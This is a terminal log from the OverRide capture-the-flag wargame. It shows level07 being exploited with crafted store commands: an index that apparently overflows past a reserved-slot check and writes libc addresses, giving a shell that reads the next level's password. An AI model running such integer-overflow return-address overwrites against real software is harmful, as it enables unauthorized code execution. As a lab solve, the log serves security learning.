 level07@OverRide:~$ ./level07
----------------------------------------------------
  Welcome to wil's crappy number storage service!
----------------------------------------------------
 Commands:
    store - store a number into the data storage
    read  - read a number from the data storage
    quit  - exit the program
----------------------------------------------------
   wil has reserved some storage :>
----------------------------------------------------

Input command: store
 Number: 4159090384
 Index: 1073741938
 Completed store command successfully
Input command: store
 Number: 4159040368
 Index: 115
 Completed store command successfully
Input command: store
 Number: 4160264172
 Index: 116
 Completed store command successfully
Input command: read
 Index: 1073741938
 Number at data[1073741938] is 4159090384
 Completed read command successfully
Input command: quit
$ cd ../level08
$ cat .pass
7WJ6jFBzrcjEYXudxnM3kdW7n3qyxR6tk2xGrkSC